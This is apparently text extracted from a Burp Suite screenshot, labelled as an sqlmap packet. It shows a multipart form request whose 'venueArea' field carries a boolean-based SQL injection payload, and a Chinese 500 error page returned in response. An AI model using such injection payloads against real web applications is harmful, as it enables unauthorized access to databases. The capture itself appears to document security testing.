 Request
Pretty Raw \n Actions
boundary=----WebKitFormBoundary9CzAsbk53sirLi9Z\r\n
10 Content-Disposition: form-data; name="page"\r\n
11 Connection: close\r\n
12 \r\n
13 1\n
14 ------WebKitFormBoundary9CzAsbk53sirLi9Z\n
15 Content-Disposition: form-data; name="venueArea"\n
16 \n
17 -1' OR 6=6  or '9PHujCoQ'='\n
18 ------WebKitFormBoundary9CzAsbk53sirLi9Z\n
19 Content-Disposition: form-data; name="venueCity"\n
20 \n
21 e6b41ab6914e4df9ab3ef5ad6187c5af\n
22 ------WebKitFormBoundary9CzAsbk53sirLi9Z\n
23 Content-Disposition: form-data; name="venueDept"\n
24 \n
25 \n
26 ------WebKitFormBoundary9CzAsbk53sirLi9Z\n
27 Content-Disposition: form-data; name="venueIsReserve"\n
28 \n
29 \n
30 ------WebKitFormBoundary9CzAsbk53sirLi9Z\n
31 Content-Disposition: form-data; name="venueName"\n
32 \n
33 e\n
34 ------WebKitFormBoundary9CzAsbk53sirLi9Z\n
35 Content-Disposition: form-data; name="venueTown"\n
36 \n
37 14a192a2b10645c28c6e93f9bf42f682\n
38 ------WebKitFormBoundary9CzAsbk53sirLi9Z\n
39 Content-Disposition: form-data; name="venueType"\n
40 \n
41 43cefb72f7b8488e9fbc9fa37caa6da4\n
42 ------WebKitFormBoundary9CzAsbk53sirLi9Z--
Search... 0 matches
Done
sqlmap的数据包
Response
Pretty Raw Render \n Actions Select extension...
40 -moz-user-select: none;
41 -ms-user-select: none;
42 -o-user-select: none;
43 user-select: none;
44 }
45 .totalBtn:active {
46 background: #f7b53d;
47 border: 2px solid #db9d2b;
48 -webkit-box-shadow: 3px 3px 0 #ffe2ad;
49 -moz-box-shadow: 3px 3px 0 #ffe2ad;
50 box-shadow: 3px 3px 0 #ffe2ad;
51 }
52 .errorCodeNc .totalBtn {width: 160px;margin: 0 auto;margin-top: 20px;}
53 </style>
54
55 </head>
56 <body>
57
58 <div class="errorCode">
59 <div class="errorCodeNc" style="height: 360px;">
60
61
62 <h5>我们正在努力解决500错误</h5>
63
64 <h6>点击刷新按钮，或以后再试</h6>
65 <div href="javascript:location.reload();" class="totalBtn">刷新</div>
66 </div>
67 </div>
68
69 </body>
70 </html>
71
72
73
Search... 0 matches
2,063 bytes | 30 millis
INSPECTOR